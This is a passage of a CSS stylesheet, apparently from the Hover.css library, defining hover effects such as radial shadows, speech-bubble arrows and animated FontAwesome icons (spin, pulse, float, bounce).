  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
  /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */ }

/* Shadow Radial */
.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-shadow-radial:before, .hvr-shadow-radial:after {
  pointer-events: none;
  position: absolute;
  content: '';
  left: 0;
  width: 100%;
  box-sizing: border-box;
  background-repeat: no-repeat;
  height: 5px;
  opacity: 0;
  transition-duration: 0.3s;
  transition-property: opacity; }

.hvr-shadow-radial:before {
  bottom: 100%;
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, transparent 80%); }

.hvr-shadow-radial:after {
  top: 100%;
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, transparent 80%); }

.hvr-shadow-radial:hover:before, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:active:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:active:after {
  opacity: 1; }

/* SPEECH BUBBLES */
/* Bubble Top */
.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent; }

.hvr-bubble-top:hover:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:active:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px); }

/* Bubble Right */
.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1; }

.hvr-bubble-right:hover:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:active:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px); }

/* Bubble Bottom */
.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent; }

.hvr-bubble-bottom:hover:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:active:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px); }

/* Bubble Left */
.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative; }

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  border-style: solid;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent; }

.hvr-bubble-left:hover:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:active:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px); }

/* Bubble Float Top */
.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: '';
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #e1e1e1 transparent;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-bubble-float-top:hover, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:active {
  -webkit-transform: translateY(10px);
  transform: translateY(10px); }

.hvr-bubble-float-top:hover:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:active:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px); }

/* Bubble Float Right */
.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: '';
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-bubble-float-right:hover, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:active {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px); }

.hvr-bubble-float-right:hover:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:active:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px); }

/* Bubble Float Bottom */
.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: '';
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #e1e1e1 transparent transparent transparent;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-bubble-float-bottom:hover, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:active {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px); }

.hvr-bubble-float-bottom:hover:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:active:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px); }

/* Bubble Float Left */
.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: '';
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform; }

.hvr-bubble-float-left:hover, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:active {
  -webkit-transform: translateX(10px);
  transform: translateX(10px); }

.hvr-bubble-float-left:hover:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:active:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px); }

/* ICONS */
/* Icon Back */
.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-left: 2.2em;
  transition-duration: 0.1s; }

.hvr-icon-back:before {
  content: "\f137";
  position: absolute;
  left: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.1s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-back:hover:before, .hvr-icon-back:focus:before, .hvr-icon-back:active:before {
  -webkit-transform: translateX(-4px);
  transform: translateX(-4px); }

/* Icon Forward */
.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.1s; }

.hvr-icon-forward:before {
  content: "\f138";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.1s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-forward:hover:before, .hvr-icon-forward:focus:before, .hvr-icon-forward:active:before {
  -webkit-transform: translateX(4px);
  transform: translateX(4px); }

/* Icon Down */
@-webkit-keyframes hvr-icon-down {
  0%,
  50%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  25%,
  75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); } }

@keyframes hvr-icon-down {
  0%,
  50%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  25%,
  75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px); } }

/* Icon Down */
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-down:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-down:hover:before, .hvr-icon-down:focus:before, .hvr-icon-down:active:before {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

/* Icon Up */
@-webkit-keyframes hvr-icon-up {
  0%,
  50%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  25%,
  75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); } }

@keyframes hvr-icon-up {
  0%,
  50%,
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  25%,
  75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px); } }

/* Icon Up */
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-up:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-up:hover:before, .hvr-icon-up:focus:before, .hvr-icon-up:active:before {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

/* Icon Spin */
.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-spin:before {
  content: "\f021";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  transition-duration: 1s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-in-out; }

.hvr-icon-spin:hover:before, .hvr-icon-spin:focus:before, .hvr-icon-spin:active:before {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg); }

/* Icon Drop */
@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0; }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%); }
  51%,
  100% {
    opacity: 1; } }

@keyframes hvr-icon-drop {
  0% {
    opacity: 0; }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%); }
  51%,
  100% {
    opacity: 1; } }

/* Icon Drop */
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-drop:before {
  content: "\f041";
  position: absolute;
  right: 1em;
  opacity: 1;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-drop:hover:before, .hvr-icon-drop:focus:before, .hvr-icon-drop:active:before {
  opacity: 0;
  transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
  animation-name: hvr-icon-drop;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  animation-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); }

/* Icon Fade */
.hvr-icon-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.5s;
  transition-property: color; }

.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E; }

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em); } }

@keyframes hvr-icon-float-away {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em); } }

/* Icon Float Away */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome; }

.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards; }

.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em); } }

@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em); } }

/* Icon Sink Away */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0); }

.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards; }

.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

/* Icon Grow */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0); }

/* Icon Shrink */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  transform: scale(0.8); }

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3); }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8); } }

@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3); }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8); } }

.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-timing-function: ease-out; }

.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite; }

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3); } }

@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3); } }

.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-timing-function: ease-out; }

.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate; }

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8); } }

@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8); } }

.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em; }

.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-timing-function: ease-out; }

.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate; }

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); } }

@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5); } }

.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5); } }

@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5); } }

.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

/* Icon Bounce */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-bounce:before {
  content: "\f087";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  transform: scale(1.5);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }

/* Icon Rotate */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg); }

/* Icon Grow Rotate */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition-duration: 0.3s;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  transition-timing-function: ease-out; }

.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  transform: scale(1.5) rotate(12deg); }

/* Icon Float */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  padding-right: 2.2em;
  transition-duration: 0.3s; }

.hvr-icon-float:before {
  content: "\f01b";
